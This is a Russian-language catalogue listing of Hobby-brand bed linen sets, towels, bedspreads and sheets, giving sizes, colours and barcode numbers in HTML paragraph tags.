<p>Комплект постельного белья Hobby Poplin Clarinda 160х220 Сиреневый (8698499140820)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Bej (8698499302228)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Bej (8698499302549)</p>
<p>Махровое полотенце Hobby Dolce 70&#215;140 Серое (2200000014023)</p>
<p>Комплект постельного белья Hobby Crash Sateen Sierra 200 х 220 см (8698499143715)</p>
<p>Комплект постельного белья Hobby Poplin Adalia 200х220 Красный (8698499140981)</p>
<p>Комплект постельного белья Hobby Poplin Mia 160х220 Сиреневый (8698499141049)</p>
<p>Комплект постельного белья Hobby Flannel Valentina 200х220 Оранжевый (8698499140226)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lisa 160x220x2 (8698499106109)</p>
<p>Комплект постельного белья Hobby Poplin Carmen 160&#215;220 см (8698499135031)</p>
<p>Комплект постельного белья Hobby Poplin Love Music 160&#215;220 (8698499132511)</p>
<p>Комплект постельного белья Hobby Poplin Serenity 200х220 (8698499122093)</p>
<p>Набор полотенец Hobby New Year V2 40&#215;60 2 шт (8698499320871)</p>
<p>Махровое полотенце Hobby Dolce 50&#215;90 Голубо-серое (2200000013996)</p>
<p>Махровое полотенце Hobby Dolce 30х50 Голубо-серое (8698499990036)</p>
<p>Комплект постельного белья Hobby Poplin Dream Clock 100х150 (8698499144408)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Amalia 200 х 220 см (8698499141216)</p>
<p>Комплект постельного белья Hobby Crash Sateen Natalie 200 х 220 см (8698499143708)</p>
<p>Комплект постельного белья Hobby Poplin Clarinda 200х220 Красный (8698499140356)</p>
<p>Комплект постельного белья Hobby Poplin Dream 160 х 220 см (8698499142916)</p>
<p>Комплект постельного белья Hobby Poplin Dream 200 х 220 см (8698499142930)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Noemi 200х220 (8698499145108)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Brisha 200х220 (8698499144903)</p>
<p>Комплект постельного белья Hobby Poplin Nazende 160&#215;220 (8698499130418)</p>
<p>Комплект постельного белья Hobby Poplin Love Music 160&#215;220 (8698499132528)</p>
<p>Комплект постельного белья Hobby Poplin Debora 200&#215;220 см (8698499130296)</p>
<p>Комплект постельного белья Hobby Poplin Stripe 200&#215;220 см (8698499130517)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Krem (8698499302310)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Krem (8698499309548)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Krem (8698499302631)</p>
<p>Комплект постельного белья Hobby Poplin Snoopy 100&#215;150 см (8698499132382)</p>
<p>Набор полотенец Hobby Spring V3 40х60 2 шт Белые (8698499321694)</p>
<p>Набор полотенец Hobby Spring V10 40х60 2 шт Белые (8698499321762)</p>
<p>Набор полотенец Hobby New Year V7 40&#215;60 2 шт (8698499320918)</p>
<p>Комплект постельного белья Hobby Poplin Sweet Home 100&#215;150 (8698499129399)</p>
<p>Набор полотенец Hobby Spring V7 40х60 2 шт Белые (8698499321731)</p>
<p>Набор полотенец Hobby Spring V4 40х60 2 шт Белые (8698499321700)</p>
<p>Комплект постельного белья Hobby Poplin Clarinda 160х220 Красный (8698499140813)</p>
<p>Комплект постельного белья Hobby Poplin Sky Force 160х220 (8698499144484)</p>
<p>Комплект постельного белья Hobby Poplin Sky Force 160х220 (8698499144477)</p>
<p>Комплект постельного белья Hobby Poplin Vera 160х220 (8698499123120)</p>
<p>Покрывало Hobby Natural Set 230х250 + 2 наволочки 50х70 (2200000550118)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Lila (8698499308985)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Lila (8698499306974)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Lila (8698499302648)</p>
<p>Набор полотенец Hobby Spring V6 40х60 2 шт Белые (8698499321724)</p>
<p>Комплект постельного белья Hobby Poplin Pretty 100х150 (8698499144415)</p>
<p>Комплект постельного белья Hobby Poplin Pretty 100х150 (8698499322837)</p>
<p>Покрывало Hobby Natural Set 230х250 + 2 наволочки 50х70 (2200000550156)</p>
<p>Набор полотенец Hobby Spring V5 40х60 2 шт Белые (8698499321717)</p>
<p>Комплект постельного белья Hobby Crash Sateen Electra 200х220 (8698499143678)</p>
<p>Комплект постельного белья Hobby Poplin Debora 200&#215;220 см (8698499130289)</p>
<p>Комплект постельного белья Hobby Poplin Linda 200&#215;220 см (8698499132825)</p>
<p>Комплект постельного белья Hobby Poplin Love Cats 200х220 (8698499143012)</p>
<p>Комплект постельного белья Hobby Flannel Mirella 200х220 Капучино (8698499140196)</p>
<p>Махровое полотенце Hobby Hayal 50х70 Синее (8698499301580)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90 2 шт Светло-бирюзовый (8698499310728)</p>
<p>Полотенце Hobby Stripe Peshtemal 70&#215;140 см Бежевое (8698499315709)</p>
<p>Комплект постельного белья Hobby Poplin Tombik 100&#215;150 (8698499125100)</p>
<p>Комплект постельного белья Hobby Poplin Nazende 200&#215;220 (8698499130388)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Sancha 200&#215;220 см (8698499132207)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Sancha 160 х 220 см 2 шт (8698499135284)</p>
<p>Полотенце Hobby Nisa 100&#215;150 Светло-серое (8698499319998)</p>
<p>Комплект постельного белья Hobby Poplin Snowball 100&#215;150 (8698499129313)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Oriental 200&#215;220 (8698499105720)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499118140)</p>
<p>Комплект постельного белья Hobby Poplin Jazz 200&#215;220 (8698499118768)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499118157)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90, 70х140 Пудра (8698499310810)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90, 70х140 Молочный (8698499310797)</p>
<p>Комплект постельного белья Hobby Poplin Love Cats 160х220 (8698499144774)</p>
<p>Набор махровых полотенец Hobby Nisa 30&#215;50 6 шт Голубой (8698499320079)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 50&#215;90 Salad (8693675947507)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 70&#215;140 Salad (8693675947569)</p>
<p>Покрывало Hobby Natural Set 230х250 + 2 наволочки 50х70 (2200000550132)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ottoman 160x220x2 (8698499105508)</p>
<p>Махровое полотенце Hobby Sultan 100&#215;150 Blue (2200000543110)</p>
<p>Комплект постельного белья Hobby Ranforce Eva 200&#215;220 (8698499125766)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499128842)</p>
<p>Комплект постельного белья Hobby Poplin Diamante 200х220 (8698499122468)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Filomena 200х220 (8698499123175)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Filomena 200х220 (8698499123168)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Houdstooth 200х220 (8698499116382)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Flower 200х220 (8698499118041)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Rosanna 200&#215;220 (8693812848315)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Caterina 200&#215;220 (8693812848254)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Fiorella 200&#215;220 (8698499110298)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90, 70х140 Светло-бирюзовый (8698499310841)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 K.Sari (8698499302785)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 K.Sari (8698499309517)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 K.Sari (8698499302464)</p>
<p>Махровое полотенце Hobby Marsel 70&#215;140 см Бежевое (8698499316423)</p>
<p>Махровое полотенце Hobby Marsel 50&#215;90 см Бежевое (8698499316416)</p>
<p>Полотенце Hobby Nisa 100&#215;150 Молочное (8698499319950)</p>
<p>Махровое полотенце Hobby Sidelya 50х90 Лавандовое (8698499308671)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90 2 шт Молочный (8698499310674)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90 2 шт Светло-серый (8698499310711)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Silvana 160х220 см (8698499108110)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 200&#215;220 (8698499105065)</p>
<p>Комплект постельного белья Hobby Poplin Paris Spring 160x220x2 (8698499103559)</p>
<p>Комплект постельного белья Hobby Poplin Ventura 160&#215;220 (8698499104532)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499129030)</p>
<p>Комплект постельного белья Hobby Poplin Batik Egzotik 200&#215;220 (8698499137134)</p>
<p>Комплект постельного белья Hobby Ranforce Princess 160&#215;220 см (8698499130876)</p>
<p>Комплект постельного белья Hobby Poplin Nazende 200&#215;220 (8698499130364)</p>
<p>Комплект постельного белья Hobby Poplin Romana 200&#215;220 (8698499131897)</p>
<p>Махровое полотенце Hobby Daisy 50&#215;90 Голубое (8698499312623)</p>
<p>Махровое полотенце Hobby Daisy 70&#215;140 Голубое (8698499312630)</p>
<p>Махровое полотенце Hobby Daisy 50&#215;90 Терракотовое (8698499312593)</p>
<p>Махровое полотенце Hobby Daisy 70&#215;140 Терракотовое (8698499312609)</p>
<p>Комплект постельного белья Hobby Poplin Fiesta 160х220х2 (8698499127760)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Flower 200&#215;220 (8698499124974)</p>
<p>Комплект постельного белья Hobby Bamboo Soft 200х220 (2200000034236)</p>
<p>Комплект постельного белья Hobby Bamboo Soft 200х220 (2200000034205)</p>
<p>Комплект постельного белья Hobby Bamboo Soft 200х220 (2200000034182)</p>
<p>Комплект постельного белья Hobby Bamboo Soft 200х220 (2200000034229)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Antonia 200х220 (8698499122789)</p>
<p>Комплект постельного белья Hobby Poplin Giulia 200х220 (8698499123083)</p>
<p>Комплект постельного белья Hobby Poplin Ludovica 200&#215;220 Бордовый (8698499121812)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Marsella 200х220 (8698499110267)</p>
<p>Комплект постельного белья Hobby Poplin Elenora 160х220 (8698499116764)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499118164)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Silvana Евро 200х220 (8698499110168)</p>
<p>Комплект постельного белья Hobby Poplin X-Racing 160&#215;220 Красный (8693678547070)</p>
<p>Комплект постельного белья Hobby Poplin Extreme 160&#215;220 Зеленый (8693678547063)</p>
<p>Комплект постельного белья Hobby Bamboo Crystal Paris 200&#215;220 Black (2200000000392)</p>
<p>Комплект постельного белья Hobby Poplin Baby Sailor 100&#215;150 см (8698499132351)</p>
<p>Комплект постельного белья Hobby Poplin Cool Baby 100&#215;150 (8698499129382)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 50&#215;90 Beige (8693675950330)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 70&#215;140 Beige (8693675950347)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 50&#215;90 Pink (8693675947491)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 70&#215;140 Pink (8693675947552)</p>
<p>Комплект постельного белья Hobby Poplin Ponpon 100&#215;150 (8698499110182)</p>
<p>Махровое полотенце Hobby Marsel 50&#215;90 см Темно-серое (8698499316508)</p>
<p>Махровое полотенце Hobby Marsel 70&#215;140 см Темно-серое (8698499316515)</p>
<p>Махровое полотенце Hobby Marsel 50&#215;90 см Голубое (8698499316539)</p>
<p>Махровое полотенце Hobby Marsel 50&#215;90 см Кремовое (8698499316386)</p>
<p>Махровое полотенце Hobby Marsel 70&#215;140 см Кремовое (8698499316393)</p>
<p>Махровое полотенце Hobby Marsel 50&#215;90 см Серое (8698499316478)</p>
<p>Махровое полотенце Hobby Marsel 70&#215;140 см Серое (8698499316485)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Purple (8693675947651)</p>
<p>Покрывало Hobby Sueno 220&#215;240 (8698499128262)</p>
<p>Полотенце Hobby Meyve 30х50 Фуксия (8698499302181)</p>
<p>Покрывало Hobby Tomurcuk 150&#215;220 (8698499136847)</p>
<p>Покрывало Hobby Tomurcuk 150&#215;220 (8698499136755)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136717)</p>
<p>Покрывало Hobby Vision 220&#215;240 (8698499128071)</p>
<p>Покрывало Hobby Juana 220&#215;240 (8698499128248)</p>
<p>Покрывало Hobby Juana 220&#215;240 (8698499128170)</p>
<p>Покрывало Hobby Alanza 155&#215;220 (8698499128477)</p>
<p>Покрывало Hobby Carla 220&#215;240 (8698499128217)</p>
<p>Покрывало Hobby Filomena 220&#215;240 (8698499128361)</p>
<p>Покрывало Hobby Sueno 220&#215;240 (8698499128255)</p>
<p>Покрывало Hobby Antonia 220&#215;240 (8698499128286)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136748)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136700)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136663)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136656)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136731)</p>
<p>Покрывало Hobby Tomurcuk 150&#215;220 (8698499136830)</p>
<p>Покрывало Hobby Tomurcuk 200&#215;220 (8698499136670)</p>
<p>Покрывало Hobby Tomurcuk 150&#215;220 (8698499136779)</p>
<p>Покрывало Hobby Tomurcuk 150&#215;220 (8698499136816)</p>
<p>Покрывало Hobby Vision 220&#215;240 (8698499128057)</p>
<p>Покрывало Hobby Vision 220&#215;240 (8698499128156)</p>
<p>Покрывало Hobby Vision 220&#215;240 (8698499128095)</p>
<p>Покрывало Hobby Vera 155&#215;220 (8698499128514)</p>
<p>Покрывало Hobby Carla 155&#215;220 (8698499128200)</p>
<p>Покрывало Hobby Candy 155&#215;220 (8698499128453)</p>
<p>Покрывало Hobby Car Racing 155&#215;220 (8698499128446)</p>
<p>Покрывало Hobby Drift 155&#215;220 (8698499128439)</p>
<p>Покрывало Hobby Linda 155&#215;220 (8698499128415)</p>
<p>Покрывало Hobby Bella 155&#215;220 (8698499128408)</p>
<p>Покрывало Hobby Rosanna 220&#215;240 (8698499128378)</p>
<p>Покрывало Hobby Serenity 220&#215;240 (8698499128330)</p>
<p>Покрывало Hobby Nicoletta 220&#215;240 (8698499128323)</p>
<p>Покрывало Hobby Silvana 220&#215;240 (8698499128309)</p>
<p>Простынь Hobby Poplin 160&#215;200+25 + 2 наволочки 50&#215;70 (8698499126961)</p>
<p>Простынь Hobby Poplin 160&#215;200+25 + 2 наволочки 50&#215;70 (8698499126954)</p>
<p>Простынь Hobby Poplin 160&#215;200+25 + 2 наволочки 50&#215;70 (8698499126916)</p>
<p>Простынь Hobby Poplin 160&#215;200+25 + 2 наволочки 50&#215;70 (8698499126855)</p>
<p>Комплект постельного белья Hobby Crash Sateen Anastasia 200х220 (8698499322813)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Irma 160 х 220 см 2 шт (8698499132733)</p>
<p>Комплект постельного белья Hobby Poplin July 160 х 220 см (8698499142787)</p>
<p>Комплект постельного белья Hobby Poplin Adalia 160х220 Синий (8698499141056)</p>
<p>Комплект постельного белья Hobby Poplin Adalia 200х220 Синий (8698499140974)</p>
<p>Комплект постельного белья Hobby Elina 100х150 (8698499141384)</p>
<p>Комплект постельного белья Hobby Flannel Mirella 200х220 Синий (8698499140189)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Flower 200х220 Коралловый (2200000545930)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Fiorella 200&#215;220 (8698499107533)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lisa 200&#215;220 (8698499106048)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Marсella 200&#215;220 (8698499105713)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Monica 200&#215;220 (8698499107687)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Monica 200&#215;220 (8698499107663)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Monica 200&#215;220 (8698499107670)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ornella 200&#215;220 (8698499106741)</p>
<p>Комплект постельного белья Hobby Poplin Amanda 200&#215;220 (8698499100336)</p>
<p>Комплект постельного белья Hobby Poplin Belen 200&#215;220 (8698499106901)</p>
<p>Комплект постельного белья Hobby Poplin Flora 200&#215;220 (8698499108561)</p>
<p>Комплект постельного белья Hobby Poplin Flora 200&#215;220 (8698499108554)</p>
<p>Комплект постельного белья Hobby Poplin Flora 200&#215;220 (8698499108578)</p>
<p>Комплект постельного белья Hobby Poplin Ist.Panorama 200&#215;220 (8698499102729)</p>
<p>Комплект постельного белья Hobby Poplin Ornella 200&#215;220 (8698499107229)</p>
<p>Комплект постельного белья Hobby Poplin Paris Spring 200&#215;220 (8698499103504)</p>
<p>Комплект постельного белья Hobby Poplin Paris Spring 200&#215;220 (8698499103511)</p>
<p>Комплект постельного белья Hobby Poplin Susana 200&#215;220 (8698499104327)</p>
<p>Комплект постельного белья Hobby Poplin Vicenta 200&#215;220 (2200000544414)</p>
<p>Комплект постельного белья Hobby Poplin Veronika 160&#215;220 (8698499106031)</p>
<p>Комплект постельного белья Hobby Poplin Vanessa 160&#215;220 (8698499108462)</p>
<p>Комплект постельного белья Hobby Poplin Marinella 160&#215;220 (8698499118621)</p>
<p>Комплект постельного белья Hobby Poplin Delfina 160&#215;220 (8698499101401)</p>
<p>Комплект постельного белья Hobby Poplin Vicenta 160x220x2 (8698499106024)</p>
<p>Комплект постельного белья Hobby Poplin Veronika 160x220x2 (8698499106017)</p>
<p>Комплект постельного белья Hobby Poplin Vanessa 160x220x2 (8698499107465)</p>
<p>Комплект постельного белья Hobby Poplin Susana 160x220x2 (8698499104297)</p>
<p>Комплект постельного белья Hobby Poplin Silvana 160x220x2 (8698499107441)</p>
<p>Комплект постельного белья Hobby Poplin Ornella 160x220x2 (8698499107434)</p>
<p>Комплект постельного белья Hobby Poplin Mira 160x220x2 (8698499105997)</p>
<p>Комплект постельного белья Hobby Poplin Flora 160x220x2 (8698499107359)</p>
<p>Комплект постельного белья Hobby Poplin Flora 160x220x2 (8698499107373)</p>
<p>Комплект постельного белья Hobby Poplin Flora 160x220x2 (8698499107366)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ottoman 160x220x2 (8698499108066)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ottoman 160x220x2 (8698499105522)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ornella 160x220x2 (8698499107847)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ornella 160x220x2 (8698499107830)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Oriental 160x220x2 (8698499105492)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Oriental 160x220x2 (8698499105485)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Monica 160x220x2 (8698499107816)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Fiorella 160x220x2 (8698499107779)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Fiorella 200&#215;220 (8698499107526)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Denim 200&#215;220 (8698499101555)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Arabella 200&#215;220 (2200000544391)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Stripe 200&#215;220 (8698499105119)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Stripe 200&#215;220 (8698499105102)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 200&#215;220 (8698499105058)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 200&#215;220 (8698499117938)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 200&#215;220 (8698499116450)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Fiorella 160x220x2 (8698499107762)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 160x220x2 (8698499106628)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 160x220x2 (8698499106611)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Round 160x220x2 (8698499117976)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Houdstooth 200&#215;220 (8698499101746)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Houdstooth 200&#215;220 (8698499105010)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Flower 200&#215;220 (8698499104990)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Flower 160x220x2 (8698499106567)</p>
<p>Комплект постельного белья Hobby Sateen Diamond Flower 200&#215;220 (8698499117945)</p>
<p>Набор полотенец Hobby New Year V6 40&#215;60 2 шт (8698499320895)</p>
<p>Набор полотенец Hobby New Year V5 40&#215;60 2 шт (8698499320901)</p>
<p>Набор полотенец Hobby New Year V4 40&#215;60 2 шт (8698499320864)</p>
<p>Набор полотенец Hobby New Year V3 40&#215;60 2 шт (8698499320857)</p>
<p>Набор полотенец Hobby New Year V10 40&#215;60 2 шт (8698499320888)</p>
<p>Набор полотенец Hobby New Year V1 40&#215;60 2 шт (8698499320840)</p>
<p>Набор махровых полотенец Hobby Nisa 30&#215;50 6 шт Молочный (8698499320543)</p>
<p>Набор махровых полотенец Hobby Nisa 30&#215;50 6 шт Бежевый (8698499320536)</p>
<p>Набор махровых полотенец Hobby Nisa 30&#215;50 6 шт Светло-бирюзовый (8698499320062)</p>
<p>Набор махровых полотенец Hobby Nisa 30&#215;50 6 шт Светло-серый (8698499320055)</p>
<p>Набор махровых полотенец Hobby Nisa 30&#215;50 6 шт Пудра (8698499320048)</p>
<p>Полотенце Hobby Nisa 100&#215;150 Пудра (8698499319974)</p>
<p>Полотенце Hobby Nisa 100&#215;150 Светло-бирюзовое (8698499319943)</p>
<p>Махровое полотенце Hobby Rainbow Siyah 30&#215;50 (8698499317086)</p>
<p>Махровое полотенце Hobby Rainbow Mavi 30&#215;50 (8698499309531)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo Pudra 50&#215;90 (8698499308589)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499127999)</p>
<p>Комплект постельного белья Hobby Ranforce Princess 160&#215;220 (8698499130852)</p>
<p>Комплект постельного белья Hobby Poplin Stars 160x220x2 (8698499136977)</p>
<p>Комплект постельного белья Hobby Poplin Batik Gizem 200&#215;220 (8698499137158)</p>
<p>Комплект постельного белья Hobby Poplin Batik Gizem 200&#215;220 (8698499137172)</p>
<p>Комплект постельного белья Hobby Poplin Batik Gizem 200&#215;220 (8698499137165)</p>
<p>Комплект постельного белья Hobby Poplin Margherita 200&#215;220 (8698499132481)</p>
<p>Комплект постельного белья Hobby Ranforce Fulvia 160&#215;220 (8698499131958)</p>
<p>Комплект постельного белья Hobby Ranforce Claudia 200&#215;220 (8698499132023)</p>
<p>Комплект постельного белья Hobby Ranforce Claudia 200&#215;220 (8698499132030)</p>
<p>Комплект постельного белья Hobby Ranforce Anna 200&#215;220 (8698499132054)</p>
<p>Комплект постельного белья Hobby Ranforce Asia 200&#215;220 (8698499125735)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499129054)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Silvana 200&#215;220 (8698499132245)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 160&#215;220 см (8698499127722)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 70&#215;140 см Pudra (8698499312975)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 50&#215;90 см A.S.Yesil (8698499308619)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 70&#215;140 см A.S.Yesil (8698499313002)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 50&#215;90 см G.Kurusu (8698499308602)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 70&#215;140 см G.Kurusu (8698499312999)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 50&#215;90 см K.Bej (8698499308503)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 70&#215;140 см K.Bej (8698499313040)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 50&#215;90 см Krem (8698499308480)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 70&#215;140 см Krem (8698499313071)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 50&#215;90 см Turkuaz (8698499308466)</p>
<p>Махровое полотенце Hobby Lavinya Bamboo 70&#215;140 см Turkuaz (8698499313033)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 см Голубое (8698499301573)</p>
<p>Комплект постельного белья Hobby Poplin Juana 200&#215;220 см (8698499120792)</p>
<p>Комплект постельного белья Hobby Poplin Clementina 200&#215;220 см (8698499120747)</p>
<p>Комплект постельного белья Hobby Poplin Alessia 200&#215;220 см (8698499120709)</p>
<p>Комплект постельного белья Hobby Poplin Alessia 200&#215;220 см (8698499120716)</p>
<p>Комплект постельного белья Hobby Poplin Linda 200&#215;220 см (8698499131699)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200&#215;220 см (8698499137722)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Alandra 200&#215;220 см (8698499132238)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Alandra 200&#215;220 см (8698499132221)</p>
<p>Комплект постельного белья Hobby Ranforce Racing 160&#215;220 см (8698499130807)</p>
<p>Комплект постельного белья Hobby Ranforce Racing 160&#215;220 см (8698499130791)</p>
<p>Комплект постельного белья Hobby Ranforce Fulvia 160&#215;220 см (8698499131941)</p>
<p>Комплект постельного белья Hobby Poplin Snoopy 100&#215;150 см (8698499132399)</p>
<p>Комплект постельного белья Hobby Poplin Baby Sailor 100&#215;150 см (8698499132368)</p>
<p>Комплект постельного белья Hobby Poplin Carmen 160&#215;220 см (8698499135048)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 см (8698499128002)</p>
<p>Комплект постельного белья Hobby Poplin Romana 200&#215;220 (8698499131880)</p>
<p>Комплект постельного белья Hobby Poplin Nazende 200&#215;220 (8698499130371)</p>
<p>Махровое полотенце Hobby Daisy 70&#215;140 Желтое (8698499312548)</p>
<p>Махровое полотенце Hobby Daisy 50&#215;90 Желтое (8698499312531)</p>
<p>Махровое полотенце Hobby Daisy 50&#215;90 Фуксия (8698499312562)</p>
<p>Махровое полотенце Hobby Daisy 70&#215;140 Фуксия (8698499312579)</p>
<p>Махровое полотенце Hobby Daisy 50&#215;90 Серое (8698499312517)</p>
<p>Махровое полотенце Hobby Daisy 70&#215;140 Серое (8698499312524)</p>
<p>Махровое полотенце Hobby Daisy 50&#215;90 Белое (8698499312487)</p>
<p>Махровое полотенце Hobby Daisy 70&#215;140 Белое (8698499312494)</p>
<p>Комплект постельного белья Hobby Poplin Smile 160&#215;220 см (8698499130715)</p>
<p>Комплект постельного белья Hobby Poplin Skateboard 160&#215;220 см (8698499130708)</p>
<p>Комплект постельного белья Hobby Poplin Renata 160&#215;220 см (8698499130623)</p>
<p>Комплект постельного белья Hobby Poplin Malibu Beach 160&#215;220 см (8698499130814)</p>
<p>Комплект постельного белья Hobby Poplin Love 160&#215;220 см (8698499130654)</p>
<p>Комплект постельного белья Hobby Poplin Sweet Dreams 160&#215;220 см (8698499130692)</p>
<p>Комплект постельного белья Hobby Poplin Mirella 160&#215;220 см (8698499130449)</p>
<p>Комплект постельного белья Hobby Poplin Mirella 160&#215;220 см (8698499130456)</p>
<p>Комплект постельного белья Hobby Poplin Debora 160&#215;220 см (8698499130302)</p>
<p>Комплект постельного белья Hobby Poplin Juana 200&#215;220 см (8698499120808)</p>
<p>Комплект постельного белья Hobby Poplin Elenora 200&#215;220 см (8698499120761)</p>
<p>Комплект постельного белья Hobby Poplin Ornella 200&#215;220 см (8698499120839)</p>
<p>Комплект постельного белья Hobby Poplin Vicenta 200&#215;220 см (8698499110533)</p>
<p>Комплект постельного белья Hobby Poplin Stripe 200&#215;220 см (8698499130500)</p>
<p>Комплект постельного белья Hobby Poplin Stars 200&#215;220 см (8698499131651)</p>
<p>Комплект постельного белья Hobby Poplin Norma 200&#215;220 см (8698499130586)</p>
<p>Комплект постельного белья Hobby Poplin Mirella 200&#215;220 см (8698499130425)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 см (8698499128040)</p>
<p>Комплект постельного белья Hobby Poplin Rhapsody 200&#215;220 (8698499122161)</p>
<p>Полотенце Hobby Meyve Hardal 30&#215;50 Горчичное (2200000538208)</p>
<p>Полотенце Hobby Meyve 30&#215;50 (8698499125988)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Maria 200&#215;220 (8698499130678)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Maria 200&#215;220 (8698499130661)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Laura 200&#215;220 (8698499130760)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Laura 200&#215;220 (8698499130753)</p>
<p>Комплект постельного белья Hobby Poplin College 160&#215;220 (8698499130784)</p>
